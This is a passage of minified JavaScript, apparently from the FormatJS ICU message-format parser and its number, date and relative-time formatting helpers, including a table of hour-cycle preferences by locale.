integer digits")}return""});continue}if(A.test(o.stem))t.minimumIntegerDigits=o.stem.length;else if(w.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(w,function(e,r,n,o,a,i){return"*"===n?t.minimumFractionDigits=r.length:o&&"#"===o[0]?t.maximumFractionDigits=o.length:a&&i?(t.minimumFractionDigits=a.length,t.maximumFractionDigits=a.length+i.length):(t.minimumFractionDigits=r.length,t.maximumFractionDigits=r.length),""});var a=o.options[0];"w"===a?t=(0,i.__assign)((0,i.__assign)({},t),{trailingZeroDisplay:"stripIfInteger"}):a&&(t=(0,i.__assign)((0,i.__assign)({},t),C(a)))}else if(T.test(o.stem))t=(0,i.__assign)((0,i.__assign)({},t),C(o.stem));else{var s=H(o.stem);s&&(t=(0,i.__assign)((0,i.__assign)({},t),s));var c=I(o.stem);c&&(t=(0,i.__assign)((0,i.__assign)({},t),c))}}return t}var B,P={"001":["H","h"],419:["h","H","hB","hb"],AC:["H","h","hb","hB"],AD:["H","hB"],AE:["h","hB","hb","H"],AF:["H","hb","hB","h"],AG:["h","hb","H","hB"],AI:["H","h","hb","hB"],AL:["h","H","hB"],AM:["H","hB"],AO:["H","hB"],AR:["h","H","hB","hb"],AS:["h","H"],AT:["H","hB"],AU:["h","hb","H","hB"],AW:["H","hB"],AX:["H"],AZ:["H","hB","h"],BA:["H","hB","h"],BB:["h","hb","H","hB"],BD:["h","hB","H"],BE:["H","hB"],BF:["H","hB"],BG:["H","hB","h"],BH:["h","hB","hb","H"],BI:["H","h"],BJ:["H","hB"],BL:["H","hB"],BM:["h","hb","H","hB"],BN:["hb","hB","h","H"],BO:["h","H","hB","hb"],BQ:["H"],BR:["H","hB"],BS:["h","hb","H","hB"],BT:["h","H"],BW:["H","h","hb","hB"],BY:["H","h"],BZ:["H","h","hb","hB"],CA:["h","hb","H","hB"],CC:["H","h","hb","hB"],CD:["hB","H"],CF:["H","h","hB"],CG:["H","hB"],CH:["H","hB","h"],CI:["H","hB"],CK:["H","h","hb","hB"],CL:["h","H","hB","hb"],CM:["H","h","hB"],CN:["H","hB","hb","h"],CO:["h","H","hB","hb"],CP:["H"],CR:["h","H","hB","hb"],CU:["h","H","hB","hb"],CV:["H","hB"],CW:["H","hB"],CX:["H","h","hb","hB"],CY:["h","H","hb","hB"],CZ:["H"],DE:["H","hB"],DG:["H","h","hb","hB"],DJ:["h","H"],DK:["H"],DM:["h","hb","H","hB"],DO:["h","H","hB","hb"],DZ:["h","hB","hb","H"],EA:["H","h","hB","hb"],EC:["h","H","hB","hb"],EE:["H","hB"],EG:["h","hB","hb","H"],EH:["h","hB","hb","H"],ER:["h","H"],ES:["H","hB","h","hb"],ET:["hB","hb","h","H"],FI:["H"],FJ:["h","hb","H","hB"],FK:["H","h","hb","hB"],FM:["h","hb","H","hB"],FO:["H","h"],FR:["H","hB"],GA:["H","hB"],GB:["H","h","hb","hB"],GD:["h","hb","H","hB"],GE:["H","hB","h"],GF:["H","hB"],GG:["H","h","hb","hB"],GH:["h","H"],GI:["H","h","hb","hB"],GL:["H","h"],GM:["h","hb","H","hB"],GN:["H","hB"],GP:["H","hB"],GQ:["H","hB","h","hb"],GR:["h","H","hb","hB"],GT:["h","H","hB","hb"],GU:["h","hb","H","hB"],GW:["H","hB"],GY:["h","hb","H","hB"],HK:["h","hB","hb","H"],HN:["h","H","hB","hb"],HR:["H","hB"],HU:["H","h"],IC:["H","h","hB","hb"],ID:["H"],IE:["H","h","hb","hB"],IL:["H","hB"],IM:["H","h","hb","hB"],IN:["h","H"],IO:["H","h","hb","hB"],IQ:["h","hB","hb","H"],IR:["hB","H"],IS:["H"],IT:["H","hB"],JE:["H","h","hb","hB"],JM:["h","hb","H","hB"],JO:["h","hB","hb","H"],JP:["H","K","h"],KE:["hB","hb","H","h"],KG:["H","h","hB","hb"],KH:["hB","h","H","hb"],KI:["h","hb","H","hB"],KM:["H","h","hB","hb"],KN:["h","hb","H","hB"],KP:["h","H","hB","hb"],KR:["h","H","hB","hb"],KW:["h","hB","hb","H"],KY:["h","hb","H","hB"],KZ:["H","hB"],LA:["H","hb","hB","h"],LB:["h","hB","hb","H"],LC:["h","hb","H","hB"],LI:["H","hB","h"],LK:["H","h","hB","hb"],LR:["h","hb","H","hB"],LS:["h","H"],LT:["H","h","hb","hB"],LU:["H","h","hB"],LV:["H","hB","hb","h"],LY:["h","hB","hb","H"],MA:["H","h","hB","hb"],MC:["H","hB"],MD:["H","hB"],ME:["H","hB","h"],MF:["H","hB"],MG:["H","h"],MH:["h","hb","H","hB"],MK:["H","h","hb","hB"],ML:["H"],MM:["hB","hb","H","h"],MN:["H","h","hb","hB"],MO:["h","hB","hb","H"],MP:["h","hb","H","hB"],MQ:["H","hB"],MR:["h","hB","hb","H"],MS:["H","h","hb","hB"],MT:["H","h"],MU:["H","h"],MV:["H","h"],MW:["h","hb","H","hB"],MX:["h","H","hB","hb"],MY:["hb","hB","h","H"],MZ:["H","hB"],NA:["h","H","hB","hb"],NC:["H","hB"],NE:["H"],NF:["H","h","hb","hB"],NG:["H","h","hb","hB"],NI:["h","H","hB","hb"],NL:["H","hB"],NO:["H","h"],NP:["H","h","hB"],NR:["H","h","hb","hB"],NU:["H","h","hb","hB"],NZ:["h","hb","H","hB"],OM:["h","hB","hb","H"],PA:["h","H","hB","hb"],PE:["h","H","hB","hb"],PF:["H","h","hB"],PG:["h","H"],PH:["h","hB","hb","H"],PK:["h","hB","H"],PL:["H","h"],PM:["H","hB"],PN:["H","h","hb","hB"],PR:["h","H","hB","hb"],PS:["h","hB","hb","H"],PT:["H","hB"],PW:["h","H"],PY:["h","H","hB","hb"],QA:["h","hB","hb","H"],RE:["H","hB"],RO:["H","hB"],RS:["H","hB","h"],RU:["H"],RW:["H","h"],SA:["h","hB","hb","H"],SB:["h","hb","H","hB"],SC:["H","h","hB"],SD:["h","hB","hb","H"],SE:["H"],SG:["h","hb","H","hB"],SH:["H","h","hb","hB"],SI:["H","hB"],SJ:["H"],SK:["H"],SL:["h","hb","H","hB"],SM:["H","h","hB"],SN:["H","h","hB"],SO:["h","H"],SR:["H","hB"],SS:["h","hb","H","hB"],ST:["H","hB"],SV:["h","H","hB","hb"],SX:["H","h","hb","hB"],SY:["h","hB","hb","H"],SZ:["h","hb","H","hB"],TA:["H","h","hb","hB"],TC:["h","hb","H","hB"],TD:["h","H","hB"],TF:["H","h","hB"],TG:["H","hB"],TH:["H","h"],TJ:["H","h"],TL:["H","hB","hb","h"],TM:["H","h"],TN:["h","hB","hb","H"],TO:["h","H"],TR:["H","hB"],TT:["h","hb","H","hB"],TW:["hB","hb","h","H"],TZ:["hB","hb","H","h"],UA:["H","hB","h"],UG:["hB","hb","H","h"],UM:["h","hb","H","hB"],US:["h","hb","H","hB"],UY:["h","H","hB","hb"],UZ:["H","hB","h"],VA:["H","h","hB"],VC:["h","hb","H","hB"],VE:["h","H","hB","hb"],VG:["h","hb","H","hB"],VI:["h","hb","H","hB"],VN:["H","h"],VU:["h","H"],WF:["H","hB"],WS:["h","H"],XK:["H","hB","h"],YE:["h","hB","hb","H"],YT:["H","hB"],ZA:["H","h","hb","hB"],ZM:["h","hb","H","hB"],ZW:["H","h"],"af-ZA":["H","h","hB","hb"],"ar-001":["h","hB","hb","H"],"ca-ES":["H","h","hB"],"en-001":["h","hb","H","hB"],"en-HK":["h","hb","H","hB"],"en-IL":["H","h","hb","hB"],"en-MY":["h","hb","H","hB"],"es-BR":["H","h","hB","hb"],"es-ES":["H","h","hB","hb"],"es-GQ":["H","h","hB","hb"],"fr-CA":["H","h","hB"],"gl-ES":["H","h","hB"],"gu-IN":["hB","hb","h","H"],"hi-IN":["hB","h","H"],"it-CH":["H","h","hB"],"it-IT":["H","h","hB"],"kn-IN":["hB","h","H"],"ml-IN":["hB","h","H"],"mr-IN":["hB","hb","h","H"],"pa-IN":["hB","hb","h","H"],"ta-IN":["hB","h","hb","H"],"te-IN":["hB","h","H"],"zu-ZA":["H","hB","hb","h"]};function L(e){var t=e.hourCycle;if(void 0===t&&e.hourCycles&&e.hourCycles.length&&(t=e.hourCycles[0]),t)switch(t){case"h24":return"k";case"h23":return"H";case"h12":return"h";case"h11":return"K";default:throw new Error("Invalid hourCycle")}var r,n=e.language;return"root"!==n&&(r=e.maximize().region),(P[r||""]||P[n||""]||P["".concat(n,"-001")]||P["001"])[0]}var M=new RegExp("^".concat(y.source,"*")),k=new RegExp("".concat(y.source,"*$"));function O(e,t){return{start:e,end:t}}var G=!!String.prototype.startsWith&&"_a".startsWith("a",1),F=!!String.fromCodePoint,D=!!Object.fromEntries,U=!!String.prototype.codePointAt,j=!!String.prototype.trimStart,$=!!String.prototype.trimEnd,V=!!Number.isSafeInteger?Number.isSafeInteger:function(e){return"number"===typeof e&&isFinite(e)&&Math.floor(e)===e&&Math.abs(e)<=9007199254740991},z=!0;try{z="a"===(null===(B=J("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu").exec("a"))||void 0===B?void 0:B[0])}catch(ce){z=!1}var W,X=G?function(e,t,r){return e.startsWith(t,r)}:function(e,t,r){return e.slice(r,r+t.length)===t},Z=F?String.fromCodePoint:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var r,n="",o=e.length,a=0;o>a;){if((r=e[a++])>1114111)throw RangeError(r+" is not a valid code point");n+=r<65536?String.fromCharCode(r):String.fromCharCode(55296+((r-=65536)>>10),r%1024+56320)}return n},K=D?Object.fromEntries:function(e){for(var t={},r=0,n=e;r<n.length;r++){var o=n[r],a=o[0],i=o[1];t[a]=i}return t},Y=U?function(e,t){return e.codePointAt(t)}:function(e,t){var r=e.length;if(!(t<0||t>=r)){var n,o=e.charCodeAt(t);return o<55296||o>56319||t+1===r||(n=e.charCodeAt(t+1))<56320||n>57343?o:n-56320+(o-55296<<10)+65536}},q=j?function(e){return e.trimStart()}:function(e){return e.replace(M,"")},Q=$?function(e){return e.trimEnd()}:function(e){return e.replace(k,"")};function J(e,t){return new RegExp(e,t)}if(z){var ee=J("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu");W=function(e,t){var r;return ee.lastIndex=t,null!==(r=ee.exec(e)[1])&&void 0!==r?r:""}}else W=function(e,t){for(var r=[];;){var n=Y(e,t);if(void 0===n||oe(n)||ae(n))break;r.push(n),t+=n>=65536?2:1}return Z.apply(void 0,r)};var te=function(){function e(e,t){void 0===t&&(t={}),this.message=e,this.position={offset:0,line:1,column:1},this.ignoreTag=!!t.ignoreTag,this.locale=t.locale,this.requiresOtherClause=!!t.requiresOtherClause,this.shouldParseSkeletons=!!t.shouldParseSkeletons}return e.prototype.parse=function(){if(0!==this.offset())throw Error("parser can only be used once");return this.parseMessage(0,"",!1)},e.prototype.parseMessage=function(e,t,r){for(var a=[];!this.isEOF();){var i=this.char();if(123===i){if((s=this.parseArgument(e,r)).err)return s;a.push(s.val)}else{if(125===i&&e>0)break;if(35!==i||"plural"!==t&&"selectordinal"!==t){if(60===i&&!this.ignoreTag&&47===this.peek()){if(r)break;return this.error(n.UNMATCHED_CLOSING_TAG,O(this.clonePosition(),this.clonePosition()))}if(60===i&&!this.ignoreTag&&re(this.peek()||0)){if((s=this.parseTag(e,t)).err)return s;a.push(s.val)}else{var s;if((s=this.parseLiteral(e,t)).err)return s;a.push(s.val)}}else{var c=this.clonePosition();this.bump(),a.push({type:o.pound,location:O(c,this.clonePosition())})}}}return{val:a,err:null}},e.prototype.parseTag=function(e,t){var r=this.clonePosition();this.bump();var a=this.parseTagName();if(this.bumpSpace(),this.bumpIf("/>"))return{val:{type:o.literal,value:"<".concat(a,"/>"),location:O(r,this.clonePosition())},err:null};if(this.bumpIf(">")){var i=this.parseMessage(e+1,t,!0);if(i.err)return i;var s=i.val,c=this.clonePosition();if(this.bumpIf("</")){if(this.isEOF()||!re(this.char()))return this.error(n.INVALID_TAG,O(c,this.clonePosition()));var l=this.clonePosition();return a!==this.parseTagName()?this.error(n.UNMATCHED_CLOSING_TAG,O(l,this.clonePosition())):(this.bumpSpace(),this.bumpIf(">")?{val:{type:o.tag,value:a,children:s,location:O(r,this.clonePosition())},err:null}:this.error(n.INVALID_TAG,O(c,this.clonePosition())))}return this.error(n.UNCLOSED_TAG,O(r,this.clonePosition()))}return this.error(n.INVALID_TAG,O(r,this.clonePosition()))},e.prototype.parseTagName=function(){var e=this.offset();for(this.bump();!this.isEOF()&&ne(this.char());)this.bump();return this.message.slice(e,this.offset())},e.prototype.parseLiteral=function(e,t){for(var r=this.clonePosition(),n="";;){var a=this.tryParseQuote(t);if(a)n+=a;else{var i=this.tryParseUnquoted(e,t);if(i)n+=i;else{var s=this.tryParseLeftAngleBracket();if(!s)break;n+=s}}}var c=O(r,this.clonePosition());return{val:{type:o.literal,value:n,location:c},err:null}},e.prototype.tryParseLeftAngleBracket=function(){return this.isEOF()||60!==this.char()||!this.ignoreTag&&(re(e=this.peek()||0)||47===e)?null:(this.bump(),"<");var e},e.prototype.tryParseQuote=function(e){if(this.isEOF()||39!==this.char())return null;switch(this.peek()){case 39:return this.bump(),this.bump(),"'";case 123:case 60:case 62:case 125:break;case 35:if("plural"===e||"selectordinal"===e)break;return null;default:return null}this.bump();var t=[this.char()];for(this.bump();!this.isEOF();){var r=this.char();if(39===r){if(39!==this.peek()){this.bump();break}t.push(39),this.bump()}else t.push(r);this.bump()}return Z.apply(void 0,t)},e.prototype.tryParseUnquoted=function(e,t){if(this.isEOF())return null;var r=this.char();return 60===r||123===r||35===r&&("plural"===t||"selectordinal"===t)||125===r&&e>0?null:(this.bump(),Z(r))},e.prototype.parseArgument=function(e,t){var r=this.clonePosition();if(this.bump(),this.bumpSpace(),this.isEOF())return this.error(n.EXPECT_ARGUMENT_CLOSING_BRACE,O(r,this.clonePosition()));if(125===this.char())return this.bump(),this.error(n.EMPTY_ARGUMENT,O(r,this.clonePosition()));var a=this.parseIdentifierIfPossible().value;if(!a)return this.error(n.MALFORMED_ARGUMENT,O(r,this.clonePosition()));if(this.bumpSpace(),this.isEOF())return this.error(n.EXPECT_ARGUMENT_CLOSING_BRACE,O(r,this.clonePosition()));switch(this.char()){case 125:return this.bump(),{val:{type:o.argument,value:a,location:O(r,this.clonePosition())},err:null};case 44:return this.bump(),this.bumpSpace(),this.isEOF()?this.error(n.EXPECT_ARGUMENT_CLOSING_BRACE,O(r,this.clonePosition())):this.parseArgumentOptions(e,t,a,r);default:return this.error(n.MALFORMED_ARGUMENT,O(r,this.clonePosition()))}},e.prototype.parseIdentifierIfPossible=function(){var e=this.clonePosition(),t=this.offset(),r=W(this.message,t),n=t+r.length;return this.bumpTo(n),{value:r,location:O(e,this.clonePosition())}},e.prototype.parseArgumentOptions=function(e,t,r,s){var c,l=this.clonePosition(),u=this.parseIdentifierIfPossible().value,h=this.clonePosition();switch(u){case"":return this.error(n.EXPECT_ARGUMENT_TYPE,O(l,h));case"number":case"date":case"time":this.bumpSpace();var f=null;if(this.bumpIf(",")){this.bumpSpace();var m=this.clonePosition();if((S=this.parseSimpleArgStyleIfPossible()).err)return S;if(0===(v=Q(S.val)).length)return this.error(n.EXPECT_ARGUMENT_STYLE,O(this.clonePosition(),this.clonePosition()));f={style:v,styleLocation:O(m,this.clonePosition())}}if((w=this.tryParseArgumentClose(s)).err)return w;var d=O(s,this.clonePosition());if(f&&X(null===f||void 0===f?void 0:f.style,"::",0)){var p=q(f.style.slice(2));if("number"===u)return(S=this.parseNumberSkeletonFromString(p,f.styleLocation)).err?S:{val:{type:o.number,value:r,location:d,style:S.val},err:null};if(0===p.length)return this.error(n.EXPECT_DATE_TIME_SKELETON,d);var g=p;this.locale&&(g=function(e,t){for(var r="",n=0;n<e.length;n++){var o=e.charAt(n);if("j"===o){for(var a=0;n+1<e.length&&e.charAt(n+1)===o;)a++,n++;var i=1+(1&a),s=a<2?1:3+(a>>1),c=L(t);for("H"!=c&&"k"!=c||(s=0);s-- >0;)r+="a";for(;i-- >0;)r=c+r}else r+="J"===o?"H":o}return r}(p,this.locale));var v={type:a.dateTime,pattern:g,location:f.styleLocation,parsedOptions:this.shouldParseSkeletons?E(g):{}};return{val:{type:"date"===u?o.date:o.time,value:r,location:d,style:v},err:null}}return{val:{type:"number"===u?o.number:"date"===u?o.date:o.time,value:r,location:d,style:null!==(c=null===f||void 0===f?void 0:f.style)&&void 0!==c?c:null},err:null};case"plural":case"selectordinal":case"select":var y=this.clonePosition();if(this.bumpSpace(),!this.bumpIf(","))return this.error(n.EXPECT_SELECT_ARGUMENT_OPTIONS,O(y,(0,i.__assign)({},y)));this.bumpSpace();var b=this.parseIdentifierIfPossible(),_=0;if("select"!==u&&"offset"===b.value){if(!this.bumpIf(":"))return this.error(n.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,O(this.clonePosition(),this.clonePosition()));var S;if(this.bumpSpace(),(S=this.tryParseDecimalInteger(n.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,n.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE)).err)return S;this.bumpSpace(),b=this.parseIdentifierIfPossible(),_=S.val}var w,T=this.tryParsePluralOrSelectOptions(e,u,t,b);if(T.err)return T;if((w=this.tryParseArgumentClose(s)).err)return w;var N=O(s,this.clonePosition());return"select"===u?{val:{type:o.select,value:r,options:K(T.val),location:N},err:null}:{val:{type:o.plural,value:r,options:K(T.val),offset:_,pluralType:"plural"===u?"cardinal":"ordinal",location:N},err:null};default:return this.error(n.INVALID_ARGUMENT_TYPE,O(l,h))}},e.prototype.tryParseArgumentClose=function(e){return this.isEOF()||125!==this.char()?this.error(n.EXPECT_ARGUMENT_CLOSING_BRACE,O(e,this.clonePosition())):(this.bump(),{val:!0,err:null})},e.prototype.parseSimpleArgStyleIfPossible=function(){for(var e=0,t=this.clonePosition();!this.isEOF();){switch(this.char()){case 39:this.bump();var r=this.clonePosition();if(!this.bumpUntil("'"))return this.error(n.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE,O(r,this.clonePosition()));this.bump();break;case 123:e+=1,this.bump();break;case 125:if(!(e>0))return{val:this.message.slice(t.offset,this.offset()),err:null};e-=1;break;default:this.bump()}}return{val:this.message.slice(t.offset,this.offset()),err:null}},e.prototype.parseNumberSkeletonFromString=function(e,t){var r=[];try{r=function(e){if(0===e.length)throw new Error("Number skeleton cannot be empty");for(var t=[],r=0,n=e.split(_).filter(function(e){return e.length>0});r<n.length;r++){var o=n[r].split("/");if(0===o.length)throw new Error("Invalid number skeleton");for(var a=o[0],i=o.slice(1),s=0,c=i;s<c.length;s++)if(0===c[s].length)throw new Error("Invalid number skeleton");t.push({stem:a,options:i})}return t}(e)}catch(o){return this.error(n.INVALID_NUMBER_SKELETON,t)}return{val:{type:a.number,tokens:r,location:t,parsedOptions:this.shouldParseSkeletons?R(r):{}},err:null}},e.prototype.tryParsePluralOrSelectOptions=function(e,t,r,o){for(var a,i=!1,s=[],c=new Set,l=o.value,u=o.location;;){if(0===l.length){var h=this.clonePosition();if("select"===t||!this.bumpIf("="))break;var f=this.tryParseDecimalInteger(n.EXPECT_PLURAL_ARGUMENT_SELECTOR,n.INVALID_PLURAL_ARGUMENT_SELECTOR);if(f.err)return f;u=O(h,this.clonePosition()),l=this.message.slice(h.offset,this.offset())}if(c.has(l))return this.error("select"===t?n.DUPLICATE_SELECT_ARGUMENT_SELECTOR:n.DUPLICATE_PLURAL_ARGUMENT_SELECTOR,u);"other"===l&&(i=!0),this.bumpSpace();var m=this.clonePosition();if(!this.bumpIf("{"))return this.error("select"===t?n.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT:n.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT,O(this.clonePosition(),this.clonePosition()));var d=this.parseMessage(e+1,t,r);if(d.err)return d;var p=this.tryParseArgumentClose(m);if(p.err)return p;s.push([l,{value:d.val,location:O(m,this.clonePosition())}]),c.add(l),this.bumpSpace(),l=(a=this.parseIdentifierIfPossible()).value,u=a.location}return 0===s.length?this.error("select"===t?n.EXPECT_SELECT_ARGUMENT_SELECTOR:n.EXPECT_PLURAL_ARGUMENT_SELECTOR,O(this.clonePosition(),this.clonePosition())):this.requiresOtherClause&&!i?this.error(n.MISSING_OTHER_CLAUSE,O(this.clonePosition(),this.clonePosition())):{val:s,err:null}},e.prototype.tryParseDecimalInteger=function(e,t){var r=1,n=this.clonePosition();this.bumpIf("+")||this.bumpIf("-")&&(r=-1);for(var o=!1,a=0;!this.isEOF();){var i=this.char();if(!(i>=48&&i<=57))break;o=!0,a=10*a+(i-48),this.bump()}var s=O(n,this.clonePosition());return o?V(a*=r)?{val:a,err:null}:this.error(t,s):this.error(e,s)},e.prototype.offset=function(){return this.position.offset},e.prototype.isEOF=function(){return this.offset()===this.message.length},e.prototype.clonePosition=function(){return{offset:this.position.offset,line:this.position.line,column:this.position.column}},e.prototype.char=function(){var e=this.position.offset;if(e>=this.message.length)throw Error("out of bound");var t=Y(this.message,e);if(void 0===t)throw Error("Offset ".concat(e," is at invalid UTF-16 code unit boundary"));return t},e.prototype.error=function(e,t){return{val:null,err:{kind:e,message:this.message,location:t}}},e.prototype.bump=function(){if(!this.isEOF()){var e=this.char();10===e?(this.position.line+=1,this.position.column=1,this.position.offset+=1):(this.position.column+=1,this.position.offset+=e<65536?1:2)}},e.prototype.bumpIf=function(e){if(X(this.message,e,this.offset())){for(var t=0;t<e.length;t++)this.bump();return!0}return!1},e.prototype.bumpUntil=function(e){var t=this.offset(),r=this.message.indexOf(e,t);return r>=0?(this.bumpTo(r),!0):(this.bumpTo(this.message.length),!1)},e.prototype.bumpTo=function(e){if(this.offset()>e)throw Error("targetOffset ".concat(e," must be greater than or equal to the current offset ").concat(this.offset()));for(e=Math.min(e,this.message.length);;){var t=this.offset();if(t===e)break;if(t>e)throw Error("targetOffset ".concat(e," is at invalid UTF-16 code unit boundary"));if(this.bump(),this.isEOF())break}},e.prototype.bumpSpace=function(){for(;!this.isEOF()&&oe(this.char());)this.bump()},e.prototype.peek=function(){if(this.isEOF())return null;var e=this.char(),t=this.offset(),r=this.message.charCodeAt(t+(e>=65536?2:1));return null!==r&&void 0!==r?r:null},e}();function re(e){return e>=97&&e<=122||e>=65&&e<=90}function ne(e){return 45===e||46===e||e>=48&&e<=57||95===e||e>=97&&e<=122||e>=65&&e<=90||183==e||e>=192&&e<=214||e>=216&&e<=246||e>=248&&e<=893||e>=895&&e<=8191||e>=8204&&e<=8205||e>=8255&&e<=8256||e>=8304&&e<=8591||e>=11264&&e<=12271||e>=12289&&e<=55295||e>=63744&&e<=64975||e>=65008&&e<=65533||e>=65536&&e<=983039}function oe(e){return e>=9&&e<=13||32===e||133===e||e>=8206&&e<=8207||8232===e||8233===e}function ae(e){return e>=33&&e<=35||36===e||e>=37&&e<=39||40===e||41===e||42===e||43===e||44===e||45===e||e>=46&&e<=47||e>=58&&e<=59||e>=60&&e<=62||e>=63&&e<=64||91===e||92===e||93===e||94===e||96===e||123===e||124===e||125===e||126===e||161===e||e>=162&&e<=165||166===e||167===e||169===e||171===e||172===e||174===e||176===e||177===e||182===e||187===e||191===e||215===e||247===e||e>=8208&&e<=8213||e>=8214&&e<=8215||8216===e||8217===e||8218===e||e>=8219&&e<=8220||8221===e||8222===e||8223===e||e>=8224&&e<=8231||e>=8240&&e<=8248||8249===e||8250===e||e>=8251&&e<=8254||e>=8257&&e<=8259||8260===e||8261===e||8262===e||e>=8263&&e<=8273||8274===e||8275===e||e>=8277&&e<=8286||e>=8592&&e<=8596||e>=8597&&e<=8601||e>=8602&&e<=8603||e>=8604&&e<=8607||8608===e||e>=8609&&e<=8610||8611===e||e>=8612&&e<=8613||8614===e||e>=8615&&e<=8621||8622===e||e>=8623&&e<=8653||e>=8654&&e<=8655||e>=8656&&e<=8657||8658===e||8659===e||8660===e||e>=8661&&e<=8691||e>=8692&&e<=8959||e>=8960&&e<=8967||8968===e||8969===e||8970===e||8971===e||e>=8972&&e<=8991||e>=8992&&e<=8993||e>=8994&&e<=9e3||9001===e||9002===e||e>=9003&&e<=9083||9084===e||e>=9085&&e<=9114||e>=9115&&e<=9139||e>=9140&&e<=9179||e>=9180&&e<=9185||e>=9186&&e<=9254||e>=9255&&e<=9279||e>=9280&&e<=9290||e>=9291&&e<=9311||e>=9472&&e<=9654||9655===e||e>=9656&&e<=9664||9665===e||e>=9666&&e<=9719||e>=9720&&e<=9727||e>=9728&&e<=9838||9839===e||e>=9840&&e<=10087||10088===e||10089===e||10090===e||10091===e||10092===e||10093===e||10094===e||10095===e||10096===e||10097===e||10098===e||10099===e||10100===e||10101===e||e>=10132&&e<=10175||e>=10176&&e<=10180||10181===e||10182===e||e>=10183&&e<=10213||10214===e||10215===e||10216===e||10217===e||10218===e||10219===e||10220===e||10221===e||10222===e||10223===e||e>=10224&&e<=10239||e>=10240&&e<=10495||e>=10496&&e<=10626||10627===e||10628===e||10629===e||10630===e||10631===e||10632===e||10633===e||10634===e||10635===e||10636===e||10637===e||10638===e||10639===e||10640===e||10641===e||10642===e||10643===e||10644===e||10645===e||10646===e||10647===e||10648===e||e>=10649&&e<=10711||10712===e||10713===e||10714===e||10715===e||e>=10716&&e<=10747||10748===e||10749===e||e>=10750&&e<=11007||e>=11008&&e<=11055||e>=11056&&e<=11076||e>=11077&&e<=11078||e>=11079&&e<=11084||e>=11085&&e<=11123||e>=11124&&e<=11125||e>=11126&&e<=11157||11158===e||e>=11159&&e<=11263||e>=11776&&e<=11777||11778===e||11779===e||11780===e||11781===e||e>=11782&&e<=11784||11785===e||11786===e||11787===e||11788===e||11789===e||e>=11790&&e<=11798||11799===e||e>=11800&&e<=11801||11802===e||11803===e||11804===e||11805===e||e>=11806&&e<=11807||11808===e||11809===e||11810===e||11811===e||11812===e||11813===e||11814===e||11815===e||11816===e||11817===e||e>=11818&&e<=11822||11823===e||e>=11824&&e<=11833||e>=11834&&e<=11835||e>=11836&&e<=11839||11840===e||11841===e||11842===e||e>=11843&&e<=11855||e>=11856&&e<=11857||11858===e||e>=11859&&e<=11903||e>=12289&&e<=12291||12296===e||12297===e||12298===e||12299===e||12300===e||12301===e||12302===e||12303===e||12304===e||12305===e||e>=12306&&e<=12307||12308===e||12309===e||12310===e||12311===e||12312===e||12313===e||12314===e||12315===e||12316===e||12317===e||e>=12318&&e<=12319||12320===e||12336===e||64830===e||64831===e||e>=65093&&e<=65094}function ie(e){e.forEach(function(e){if(delete e.location,f(e)||m(e))for(var t in e.options)delete e.options[t].location,ie(e.options[t].value);else l(e)&&g(e.style)||(u(e)||h(e))&&v(e.style)?delete e.style.location:p(e)&&ie(e.children)})}function se(e,t){void 0===t&&(t={}),t=(0,i.__assign)({shouldParseSkeletons:!0,requiresOtherClause:!0},t);var r=new te(e,t).parse();if(r.err){var o=SyntaxError(n[r.err.kind]);throw o.location=r.err.location,o.originalMessage=r.err.message,o}return(null===t||void 0===t?void 0:t.captureLocation)||ie(r.val),r.val}},6587:(e,t,r)=>{r.d(t,{d:()=>x});var n=r(2336),o=r(4394),a=r(8442),i=["style","currency","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay","numberingSystem","trailingZeroDisplay","roundingPriority","roundingIncrement","roundingMode"];function s(e,t,r){var n=e.locale,a=e.formats,s=e.onError;void 0===r&&(r={});var c=r.format,l=c&&(0,o.TB)(a,"number",c,s)||{};return t(n,(0,o.L6)(r,i,l))}function c(e,t,r,n){void 0===n&&(n={});try{return s(e,t,n).format(r)}catch(o){e.onError(new a.Qe("Error formatting number.",e.locale,o))}return String(r)}function l(e,t,r,n){void 0===n&&(n={});try{return s(e,t,n).formatToParts(r)}catch(o){e.onError(new a.Qe("Error formatting number.",e.locale,o))}return[]}var u=r(1566),h=["numeric","style"];function f(e,t,r,n,i){void 0===i&&(i={}),n||(n="second"),Intl.RelativeTimeFormat||e.onError(new u.u_('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n',u.jK.MISSING_INTL_API));try{return function(e,t,r){var n=e.locale,a=e.formats,i=e.onError;void 0===r&&(r={});var s=r.format,c=!!s&&(0,o.TB)(a,"relative",s,i)||{};return t(n,(0,o.L6)(r,h,c))}(e,t,i).format(r,n)}catch(s){e.onError(new a.Qe("Error formatting relative time.",e.locale,s))}return String(r)}var m=["formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName","hourCycle","dateStyle","timeStyle","calendar","numberingSystem","fractionalSecondDigits"];function d(e,t,r,a){var i=e.locale,s=e.formats,c=e.onError,l=e.timeZone;void 0===a&&(a={});var u=a.format,h=(0,n.__assign)((0,n.__assign)({},l&&{timeZone:l}),u&&(0,o.TB)(s,t,u,c)),f=(0,o.L6)(a,m,h);return"time"!==t||f.hour||f.minute||f.second||f.timeStyle||f.dateStyle||(f=(0,n.__assign)((0,n.__assign)({},f),{hour:"numeric",minute:"numeric"})),r(i,f)}function p(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=r[0],i=r[1],s=void 0===i?{}:i,c="string"===typeof o?new Date(o||0):o;try{return d(e,"date",t,s).format(c)}catch(l){e.onError(new a.Qe("Error formatting date.",e.locale,l))}return String(c)}function g(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=r[0],i=r[1],s=void 0===i?{}:i,c="string"===typeof o?new Date(o||0):o;try{return d(e,"time",t,s).format(c)}catch(l){e.onError(new a.Qe("Error formatting time.",e.locale,l))}return String(c)}function v(e,t){for(var 